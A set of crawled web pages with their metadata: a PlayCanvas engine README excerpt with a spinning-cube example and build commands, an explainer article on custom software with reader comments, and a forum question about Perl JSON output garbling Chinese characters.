• 📦 Assets - Asynchronous streaming system built on glTF 2.0, Draco and Basis compression
• 📜 Scripts - Write game behaviors in Typescript or JavaScript
Usage
Here's a super-simple Hello World example - a spinning cube!
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>PlayCanvas Hello Cube</title>
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no' />
<style>
body {
margin: 0;
overflow: hidden;
}
</style>
<script src='https://code.playcanvas.com/playcanvas-stable.min.js'></script>
</head>
<body>
<canvas id='application'></canvas>
<script>
// create a PlayCanvas application
const canvas = document.getElementById('application');
const app = new pc.Application(canvas);
// fill the available space at full resolution
app.setCanvasFillMode(pc.FILLMODE_FILL_WINDOW);
app.setCanvasResolution(pc.RESOLUTION_AUTO);
// ensure canvas is resized when window changes size
window.addEventListener('resize', () => app.resizeCanvas());
// create box entity
const box = new pc.Entity('cube');
box.addComponent('model', {
type: 'box'
});
app.root.addChild(box);
// create camera entity
const camera = new pc.Entity('camera');
camera.addComponent('camera', {
clearColor: new pc.Color(0.1, 0.1, 0.1)
});
app.root.addChild(camera);
camera.setPosition(0, 0, 3);
// create directional light entity
const light = new pc.Entity('light');
light.addComponent('light');
app.root.addChild(light);
light.setEulerAngles(45, 0, 0);
// rotate the box according to the delta time since the last frame
app.on('update', dt => box.rotate(10 * dt, 20 * dt, 30 * dt));
app.start();
</script>
</body> </html>
Want to play with the code yourself? Edit it on CodePen.
How to build
Ensure you have Node.js installed. Then, install all of the required Node.js dependencies:
npm install
Now you can run various build options:
Command Description Outputs
npm run build Build release, min, debug and profiler engines build\playcanvas[.min/.dbg/.prf].[mjs/js]
npm run build:es5 Build release, min, debug and profiler engines for es5 only build\playcanvas[.min/.dbg/.prf].js
npm run build:release Build release engine for es5 and es6 build\playcanvas.[mjs/js]
npm run build:types Build engine Typescript bindings build\playcanvas.d.ts
npm run docs Build engine API reference docs
docs
Pre-built versions of the engine are also available.
Latest development release (head revision of dev branch):
Latest stable release:
Specific engine versions:
Generate Source Maps
To build the source map to allow for easier engine debugging, you can add -- -m to any engine build command. For example:
npm run build -- -m
This will output to build/playcanvas.js.map
PlayCanvas Editor
The PlayCanvas Engine is an open source engine which you can use to create HTML5 apps/games. In addition to the engine, we also make the PlayCanvas Editor:
For Editor related bugs and issues, please refer to the Editor's repo.
Alternative Projects
Subscribe to Open Source Businees Newsletter
Twice a month we will interview people behind open source businesses. We will talk about how they are building a business on top of open source projects.
We'll never share your email with anyone else. | {
"url": "https://ossdatabase.com/projects/engine",
"source_domain": "ossdatabase.com",
"snapshot_id": "CC-MAIN-2023-06",
"warc_metadata": {
"Content-Length": "112619",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:SAGZQ3LULIGN7V5TYWNE6QBUL6HEZ6AC",
"WARC-Concurrent-To": "<urn:uuid:8cb6663e-5019-4fa8-88d3-ba39b19fe512>",
"WARC-Date": "2023-01-27T11:24:56Z",
"WARC-IP-Address": "34.206.243.208",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:EI4PULRFHYRXMORKIWBQHEIJTYCTO7FU",
"WARC-Record-ID": "<urn:uuid:b4779471-cbaa-46c6-af67-66fd68d85540>",
"WARC-Target-URI": "https://ossdatabase.com/projects/engine",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:37bb2867-b457-491c-9d94-a2157173a8e9>"
},
"warc_info": "isPartOf: CC-MAIN-2023-06\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for January/February 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-166\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
7,
8,
76,
77,
83,
89,
95,
101,
113,
117,
131,
137,
150,
163,
175,
188,
197,
203,
218,
222,
236,
242,
251,
254,
265,
271,
280,
289,
297,
306,
317,
341,
344,
357,
360,
366,
367,
396,
397,
428,
429,
575,
576,
594,
595,
612,
613,
709,
710,
711,
712,
762,
763,
769,
770,
865,
1099,
1100,
1109,
1110,
1154,
1155,
1227,
1323,
1399,
1468,
1530,
1622,
1687,
1688,
1694,
1695,
1756,
1757,
1773,
1780,
1787,
1814,
1855,
1982,
1994,
2009,
2032,
2062,
2072,
2085,
2172,
2180,
2187,
2226,
2239,
2282,
2345,
2393,
2394,
2445,
2497,
2546,
2547,
2604,
2672,
2673,
2698,
2737,
2769,
2789,
2797,
2825,
2826,
2854,
2898,
2934,
2982,
2990,
3021,
3054,
3055,
3094,
3136,
3169,
3199,
3235,
3236,
3307,
3377,
3378,
3395,
3411,
3412,
3428,
3429,
3486,
3487,
3500,
3501,
3592,
3593,
3605,
3606,
3645,
3646,
3674,
3675,
3778,
3779,
3893,
3894,
3979,
3980,
4055,
4056,
4101,
4102,
4107,
4108,
4161,
4162,
4220,
4221,
4244,
4245,
4271,
4272,
4293,
4294,
4416,
4417,
4437,
4438,
4482,
4483,
4501,
4502,
4658,
4659,
4730,
4731,
4752,
4753,
4798,
4799,
4953,
4954
],
"line_end_idx": [
7,
8,
76,
77,
83,
89,
95,
101,
113,
117,
131,
137,
150,
163,
175,
188,
197,
203,
218,
222,
236,
242,
251,
254,
265,
271,
280,
289,
297,
306,
317,
341,
344,
357,
360,
366,
367,
396,
397,
428,
429,
575,
576,
594,
595,
612,
613,
709,
710,
711,
712,
762,
763,
769,
770,
865,
1099,
1100,
1109,
1110,
1154,
1155,
1227,
1323,
1399,
1468,
1530,
1622,
1687,
1688,
1694,
1695,
1756,
1757,
1773,
1780,
1787,
1814,
1855,
1982,
1994,
2009,
2032,
2062,
2072,
2085,
2172,
2180,
2187,
2226,
2239,
2282,
2345,
2393,
2394,
2445,
2497,
2546,
2547,
2604,
2672,
2673,
2698,
2737,
2769,
2789,
2797,
2825,
2826,
2854,
2898,
2934,
2982,
2990,
3021,
3054,
3055,
3094,
3136,
3169,
3199,
3235,
3236,
3307,
3377,
3378,
3395,
3411,
3412,
3428,
3429,
3486,
3487,
3500,
3501,
3592,
3593,
3605,
3606,
3645,
3646,
3674,
3675,
3778,
3779,
3893,
3894,
3979,
3980,
4055,
4056,
4101,
4102,
4107,
4108,
4161,
4162,
4220,
4221,
4244,
4245,
4271,
4272,
4293,
4294,
4416,
4417,
4437,
4438,
4482,
4483,
4501,
4502,
4658,
4659,
4730,
4731,
4752,
4753,
4798,
4799,
4953,
4954,
5000
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 5000,
"ccnet_original_nlines": 183,
"rps_doc_curly_bracket": 0.0012000000569969416,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.14028435945510864,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02369667962193489,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.3402843475341797,
"rps_doc_frac_unique_words": 0.5948963165283203,
"rps_doc_mean_word_length": 5.848484992980957,
"rps_doc_num_sentences": 75,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.584664344787598,
"rps_doc_word_count": 627,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.020725389942526817,
"rps_doc_frac_chars_dupe_6grams": 0.020725389942526817,
"rps_doc_frac_chars_dupe_7grams": 0.020725389942526817,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.009817290119826794,
"rps_doc_frac_chars_top_3gram": 0.007090259809046984,
"rps_doc_frac_chars_top_4gram": 0.009817290119826794,
"rps_doc_books_importance": -468.46466064453125,
"rps_doc_books_importance_length_correction": -468.46466064453125,
"rps_doc_openwebtext_importance": -279.0893249511719,
"rps_doc_openwebtext_importance_length_correction": -279.0893249511719,
"rps_doc_wikipedia_importance": -252.03732299804688,
"rps_doc_wikipedia_importance_length_correction": -252.03732299804688
},
"fasttext": {
"dclm": 0.06084704026579857,
"english": 0.681706428527832,
"fineweb_edu_approx": 1.9818779230117798,
"eai_general_math": 0.00286679994314909,
"eai_open_web_math": 0.004925069864839315,
"eai_web_code": 0.043717559427022934
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "794.8",
"labels": {
"level_1": "Arts",
"level_2": "Amusements and Recreation",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "17",
"label": "Product Page"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,525,094,117,666,547,000 | We are independent & ad-supported. We may earn a commission for purchases made through our links.
Advertiser Disclosure
Our website is an independent, advertising-supported platform. We provide our content free of charge to our readers, and to keep it that way, we rely on revenue generated through advertisements and affiliate partnerships. This means that when you click on certain links on our site and make a purchase, we may earn a commission. Learn more.
How We Make Money
We sustain our operations through affiliate commissions and advertising. If you click on an affiliate link and make a purchase, we may receive a commission from the merchant at no additional cost to you. We also display advertisements on our website, which help generate revenue to support our work and keep our content free for readers. Our editorial team operates independently of our advertising and affiliate partnerships to ensure that our content remains unbiased and focused on providing you with the best information and recommendations based on thorough research and honest evaluations. To remain transparent, we’ve provided a list of our current affiliate partners here.
Software
Our Promise to you
Founded in 2002, our company has been a trusted resource for readers seeking informative and engaging content. Our dedication to quality remains unwavering—and will never change. We follow a strict editorial policy, ensuring that our content is authored by highly qualified professionals and edited by subject matter experts. This guarantees that everything we publish is objective, accurate, and trustworthy.
Over the years, we've refined our approach to cover a wide range of topics, providing readers with reliable and practical advice to enhance their knowledge and skills. That's why millions of readers turn to us each year. Join us in celebrating the joy of learning, guided by standards you can trust.
What is Custom Software?
Malcolm Tatum
By
Updated: May 16, 2024
Views: 21,587
Share
Sometimes known as bespoke software, custom software is any type of software designed for the exclusive use of a particular organization. This approach is slightly different from customized software, which is essentially an adaptation of an existing software product that is intended for general use. With custom software, the idea is to create something new and unique that meets specific needs with a specific organization, and is not intended to be adapted for use by any other organization. This form of software product is desirable when the nature of the business or other entity is highly specialized, and there are no existing software packages that can adequately meet the needs of the entity.
One of the best examples of custom software has to do with products designed for use in a business setting. For example, a manufacturer may commission the creation and development of software that drives all the automated functions associated with the production process. The program will be written in a way that ensures each step is executed within a specific sequence, and includes safeguards that company programmers can utilize when and as necessary.
Governments also sometimes develop custom software that helps to create private communication networks, establish links between different departments within the government structure, and allow for the sharing of key data between government entities with a certain level of security clearance. As is true with most types of custom software packages, the software is considered proprietary, and is not for use by any entity outside the governmental structure. This characteristic often makes the process of attempting to break through the security measures inherent in the software programming more difficult, and thus serves to protect the data that is shared via the function of the software.
The creation of custom software may be managed by programmers who are full-employees of the business, government agency, or other type of organization. There are also independent programmers who contract with customers for the purpose of creating a custom package. Whether managed in-house or outsourced to experts, the process usually begins with the establishment of what the software needs to do, the creation of a basic plan of operations, writing the first prototype, and beta testing this prototype. Over time, the prototype goes through several revisions as the testing identifies any issues that impact the efficient function of the software. Once the final product is delivered and installed, the custom software is usually placed under the management of an information technology team that makes sure the software continues to function according to specifications.
Share
EasyTechJunkie is dedicated to providing accurate and trustworthy information. We carefully select reputable sources and employ a rigorous fact-checking process to maintain the highest standards. To learn more about our commitment to accuracy, read our editorial process.
Malcolm Tatum
By Malcolm Tatum
Malcolm Tatum, a former teleconferencing industry professional, followed his passion for trivia, research, and writing to become a full-time freelance writer. He has contributed articles to a variety of print and online publications, including EasyTechJunkie, and his work has also been featured in poetry collections, devotional anthologies, and newspapers. When not writing, Malcolm enjoys collecting vinyl records, following minor league baseball, and cycling.
Discussion Comments
By anon989051 — On Feb 17, 2015
This is a pretty good definition.Today a lot of startups are building custom software. For example, Facebook, Twitter, LinkedIn, Amazon, eBay, etc. are all examples of custom software.
The software company I run works with start-ups as well, and custom software is designed and built to help them launch their business. This could involve web applications, mobile apps, or desktop solutions.
One of the main characteristics of custom software is that it usually involves database functionality. Not always, but most of the time.
By pleonasm — On Jan 12, 2013
I think customized software is more common, just because it makes sense to have a common type of software for similar tasks.
For example, I've worked in several different libraries and almost all of them had some variation of the same software running on their systems. I assume that also means that if the baseline software gets an upgrade all the different companies using it will
By KoiwiGal — On Jan 11, 2013
@browncoat - Well, it's a two way street. I've heard just as many stories of people who thought they had really told someone what they wanted and ended up getting charged more because what they ended up with didn't work out.
I think it's important to show whoever is working on the project how the software is going to work in the real world and, if possible, how the data is being used in the meantime.
Sometimes that's better than trying to explain exactly what you want anyway, because they might know better than you do what will work and what won't.
By browncoat — On Jan 10, 2013
One of the most important steps in this kind of thing is to make sure the people who are developing your software have all the information they need about what you expect. It's a lot easier to implement options when you are writing from scratch than it is to put them in after the base code has been written.
I've never had this done myself, but one of my friends has helped with a couple of custom software design projects like this and he says the worst thing is when there isn't enough communication and they end up having to make major revisions after the fact.
Malcolm Tatum
Malcolm Tatum
Malcolm Tatum, a former teleconferencing industry professional, followed his passion for trivia, research, and writing...
Learn more
Share
https://www.easytechjunkie.com/what-is-custom-software.htm
Copy this link
EasyTechJunkie, in your inbox
Our latest articles, guides, and more, delivered daily.
EasyTechJunkie, in your inbox
Our latest articles, guides, and more, delivered daily. | {
"url": "https://www.easytechjunkie.com/what-is-custom-software.htm",
"source_domain": "www.easytechjunkie.com",
"snapshot_id": "CC-MAIN-2024-38",
"warc_metadata": {
"Content-Length": "110961",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:YYQN56HQX67HQTMMBJMAOPW7DFMWJTON",
"WARC-Concurrent-To": "<urn:uuid:cae062ca-2eaf-4f66-9550-e3f745ae8de5>",
"WARC-Date": "2024-09-17T15:32:42Z",
"WARC-IP-Address": "18.160.10.23",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:GAHO3F7EALMGZB2EKWAHIH4BCICHAIDZ",
"WARC-Record-ID": "<urn:uuid:89538103-8f03-4282-8957-f860d35ebcea>",
"WARC-Target-URI": "https://www.easytechjunkie.com/what-is-custom-software.htm",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:d7f44f2d-d761-4ea8-8d78-56bedb04bb30>"
},
"warc_info": "isPartOf: CC-MAIN-2024-38\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-98\r\nsoftware: Apache Nutch 1.20 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
98,
120,
461,
479,
1160,
1169,
1170,
1189,
1190,
1600,
1601,
1901,
1902,
1927,
1928,
1942,
1945,
1967,
1981,
1987,
1988,
2691,
2692,
3148,
3149,
3842,
3843,
4718,
4719,
4725,
4997,
5011,
5028,
5492,
5512,
5544,
5545,
5730,
5731,
5938,
5939,
6076,
6077,
6107,
6108,
6233,
6234,
6492,
6493,
6523,
6524,
6749,
6750,
6929,
6930,
7081,
7082,
7113,
7114,
7423,
7424,
7681,
7682,
7696,
7710,
7832,
7843,
7849,
7908,
7923,
7953,
7954,
8010,
8011,
8041,
8042
],
"line_end_idx": [
98,
120,
461,
479,
1160,
1169,
1170,
1189,
1190,
1600,
1601,
1901,
1902,
1927,
1928,
1942,
1945,
1967,
1981,
1987,
1988,
2691,
2692,
3148,
3149,
3842,
3843,
4718,
4719,
4725,
4997,
5011,
5028,
5492,
5512,
5544,
5545,
5730,
5731,
5938,
5939,
6076,
6077,
6107,
6108,
6233,
6234,
6492,
6493,
6523,
6524,
6749,
6750,
6929,
6930,
7081,
7082,
7113,
7114,
7423,
7424,
7681,
7682,
7696,
7710,
7832,
7843,
7849,
7908,
7923,
7953,
7954,
8010,
8011,
8041,
8042,
8097
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 8097,
"ccnet_original_nlines": 76,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.4257759749889374,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.004723350051790476,
"rps_doc_frac_lines_end_with_ellipsis": 0.012987010180950165,
"rps_doc_frac_no_alph_words": 0.1295546591281891,
"rps_doc_frac_unique_words": 0.419279009103775,
"rps_doc_mean_word_length": 5.184953212738037,
"rps_doc_num_sentences": 63,
"rps_doc_symbol_to_word_ratio": 0.0006747600273229182,
"rps_doc_unigram_entropy": 5.569697856903076,
"rps_doc_word_count": 1276,
"rps_doc_frac_chars_dupe_10grams": 0.0547158382833004,
"rps_doc_frac_chars_dupe_5grams": 0.06635428965091705,
"rps_doc_frac_chars_dupe_6grams": 0.061064090579748154,
"rps_doc_frac_chars_dupe_7grams": 0.0547158382833004,
"rps_doc_frac_chars_dupe_8grams": 0.0547158382833004,
"rps_doc_frac_chars_dupe_9grams": 0.0547158382833004,
"rps_doc_frac_chars_top_2gram": 0.027509069070219994,
"rps_doc_frac_chars_top_3gram": 0.014510280452668667,
"rps_doc_frac_chars_top_4gram": 0.010882710106670856,
"rps_doc_books_importance": -727.6036376953125,
"rps_doc_books_importance_length_correction": -727.6036376953125,
"rps_doc_openwebtext_importance": -322.8131408691406,
"rps_doc_openwebtext_importance_length_correction": -322.8131408691406,
"rps_doc_wikipedia_importance": -376.1988525390625,
"rps_doc_wikipedia_importance_length_correction": -376.1988525390625
},
"fasttext": {
"dclm": 0.04484080895781517,
"english": 0.9598822593688965,
"fineweb_edu_approx": 1.5152391195297241,
"eai_general_math": 0.02351265959441662,
"eai_open_web_math": 0.0953626036643982,
"eai_web_code": 0.02372509054839611
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "658.401",
"labels": {
"level_1": "Industrial arts, Technology, and Engineering",
"level_2": "Business",
"level_3": "Management"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "1",
"label": "About (Org.)"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
228,198,724,749,402,800 |
0 Replies - 630 Views - Last Post: 03 September 2015 - 02:03 PM
#1 dweston Icon User is offline
• New D.I.C Head
Reputation: 0
• View blog
• Posts: 3
• Joined: 11-September 12
Trouble with Chinese characters
Posted 03 September 2015 - 02:03 PM
Hello,
I've been trying to pass a Chinese character to a JSON hash but it always comes out as "女"
#!/usr/bin/perl
use JSON;
# #variable declaration
my $gender = "Female"
#turning english selection to Chinese character
if ($gender eq 'Female') {
$gender = "女";
#$gender = "\x{5973}";
} elsif ($gender eq 'Male') {
$gender = "男";
#$gender = "\x{7537}";
} elsif ($gender eq 'Decline to state') {
$gender = "";
}
my $hash_ref = {};
$hash_ref->{'detail_sex'} = $gender;
print JSON->new->utf8(1)->pretty(1)->encode($hash_ref);
This is the result I get:
{
"detail_sex" : "女"
}
However, when I test another script it comes out perfectly.
#!/usr/bin/perl
use Digest::MD5 qw(md5 md5_hex md5_base64);
use Encode qw(encode_utf8);
use JSON;
my $userid = 1616589;
my $time = 2015811;
my $ejob_id = 1908063;
# md5 encryption without chinese characters
my $md5_hex_sign = md5_hex($userid,$time,$job_id);
print "$md5_hex_sign\n";
# seeing if character will print
print "let's try encoding and decrypting \n";
print "the character to encrypt.\n";
print "女\n";
print "unicode print out\n";
print "\x{5973}\n";
my $char = "\x{5973}";
my $sign_char = "女";
print "unicode stored in \$char variable \n";
print $char, "\n";
print "md5 encryption of said chinese character from \$char with utf8 encoding\n";
print md5_hex(encode_utf8($char)), "\n";
print "md5 encryption of wide character with utf8 encoding\n";
print md5_hex(encode_utf8("女")), "\n";
my $sign_gender = md5_hex(encode_utf8($sign_char));
#JSON
print "JSON print out\n";
my $hash_ref = {};
$hash_ref->{'gender'} = $char;
$hash_ref->{'md5_gender'} = md5_hex(encode_utf8($char));
$hash_ref->{'char_gender'} = md5_hex(encode_utf8("女"));
$hash_ref->{'sign_gender'} = $sign_gender;
print JSON->new->utf8(1)->pretty(1)->encode($hash_ref);
Here is the result:
160a6f4bf9aec1c2d102330716ca8f4e
let's try encoding and decrypting
the character to encrypt.
unicode print out
Wide character in print at md5check.pl line 18.
unicode stored in $char variable
Wide character in print at md5check.pl line 22.
md5 encryption of said chinese character from $char with utf8 encoding
87c835a6b1749374a7524a596087b296
md5 encryption of wide character with utf8 encoding
06c82a10da7e297180d696ed92f524c1
JSON print out
{
"char_gender" : "06c82a10da7e297180d696ed92f524c1",
"md5_gender" : "87c835a6b1749374a7524a596087b296",
"sign_gender" : "06c82a10da7e297180d696ed92f524c1",
"gender" : "女"
}
Would someone kindly explain to me what is going on?
Is This A Good Question/Topic? 0
• +
Page 1 of 1 | {
"url": "http://www.dreamincode.net/forums/topic/381079-trouble-with-chinese-characters/",
"source_domain": "www.dreamincode.net",
"snapshot_id": "crawl=CC-MAIN-2017-43",
"warc_metadata": {
"Content-Length": "56570",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:DUDRMIGWZKT3GIDUYV5Z32RT2NV4CWGE",
"WARC-Concurrent-To": "<urn:uuid:4a04d764-4351-4eba-a8ce-03a8c9645cbd>",
"WARC-Date": "2017-10-17T06:15:17Z",
"WARC-IP-Address": "104.28.18.152",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:YIM244CORCRBVR227K45GR5LR2KYIZXT",
"WARC-Record-ID": "<urn:uuid:7d9e83fe-c170-41a2-8d0a-1111965c2141>",
"WARC-Target-URI": "http://www.dreamincode.net/forums/topic/381079-trouble-with-chinese-characters/",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:0b1c0c6c-4248-4e91-af8f-cad1c9f3429c>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-137-158-248.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-43\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for October 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
1,
65,
66,
99,
100,
119,
120,
134,
148,
161,
189,
190,
222,
223,
259,
260,
267,
268,
359,
360,
376,
377,
388,
412,
435,
483,
512,
531,
554,
586,
605,
628,
672,
690,
694,
695,
696,
719,
720,
758,
759,
816,
817,
818,
844,
845,
847,
866,
868,
869,
870,
930,
931,
947,
991,
1019,
1029,
1030,
1031,
1053,
1073,
1096,
1140,
1191,
1216,
1249,
1296,
1333,
1346,
1375,
1395,
1418,
1439,
1485,
1504,
1587,
1628,
1691,
1730,
1782,
1788,
1789,
1815,
1816,
1835,
1836,
1867,
1924,
1980,
2023,
2079,
2080,
2081,
2101,
2102,
2135,
2169,
2195,
2196,
2214,
2262,
2263,
2296,
2344,
2345,
2416,
2449,
2501,
2534,
2549,
2551,
2603,
2654,
2706,
2721,
2723,
2724,
2725,
2778,
2779,
2812,
2818,
2819
],
"line_end_idx": [
1,
65,
66,
99,
100,
119,
120,
134,
148,
161,
189,
190,
222,
223,
259,
260,
267,
268,
359,
360,
376,
377,
388,
412,
435,
483,
512,
531,
554,
586,
605,
628,
672,
690,
694,
695,
696,
719,
720,
758,
759,
816,
817,
818,
844,
845,
847,
866,
868,
869,
870,
930,
931,
947,
991,
1019,
1029,
1030,
1031,
1053,
1073,
1096,
1140,
1191,
1216,
1249,
1296,
1333,
1346,
1375,
1395,
1418,
1439,
1485,
1504,
1587,
1628,
1691,
1730,
1782,
1788,
1789,
1815,
1816,
1835,
1836,
1867,
1924,
1980,
2023,
2079,
2080,
2081,
2101,
2102,
2135,
2169,
2195,
2196,
2214,
2262,
2263,
2296,
2344,
2345,
2416,
2449,
2501,
2534,
2549,
2551,
2603,
2654,
2706,
2721,
2723,
2724,
2725,
2778,
2779,
2812,
2818,
2819,
2830
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2830,
"ccnet_original_nlines": 123,
"rps_doc_curly_bracket": 0.011307420209050179,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.1635802537202835,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.0277777798473835,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.45987653732299805,
"rps_doc_frac_unique_words": 0.4744744598865509,
"rps_doc_mean_word_length": 5.909909725189209,
"rps_doc_num_sentences": 13,
"rps_doc_symbol_to_word_ratio": 0.01697530969977379,
"rps_doc_unigram_entropy": 4.696779727935791,
"rps_doc_word_count": 333,
"rps_doc_frac_chars_dupe_10grams": 0.051829271018505096,
"rps_doc_frac_chars_dupe_5grams": 0.2083333283662796,
"rps_doc_frac_chars_dupe_6grams": 0.125,
"rps_doc_frac_chars_dupe_7grams": 0.125,
"rps_doc_frac_chars_dupe_8grams": 0.051829271018505096,
"rps_doc_frac_chars_dupe_9grams": 0.051829271018505096,
"rps_doc_frac_chars_top_2gram": 0.033028461039066315,
"rps_doc_frac_chars_top_3gram": 0.030487800016999245,
"rps_doc_frac_chars_top_4gram": 0.019308939576148987,
"rps_doc_books_importance": -302.29241943359375,
"rps_doc_books_importance_length_correction": -302.29241943359375,
"rps_doc_openwebtext_importance": -189.5717010498047,
"rps_doc_openwebtext_importance_length_correction": -189.5717010498047,
"rps_doc_wikipedia_importance": -93.953125,
"rps_doc_wikipedia_importance_length_correction": -93.953125
},
"fasttext": {
"dclm": 0.07885236293077469,
"english": 0.7198407649993896,
"fineweb_edu_approx": 1.6016415357589722,
"eai_general_math": 0.03535718098282814,
"eai_open_web_math": 0.019519979134202003,
"eai_web_code": 0.013192649930715561
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.74",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
